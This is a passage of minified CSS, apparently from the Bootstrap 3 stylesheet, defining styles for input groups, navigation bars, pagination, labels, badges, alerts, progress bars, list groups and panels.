.form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group 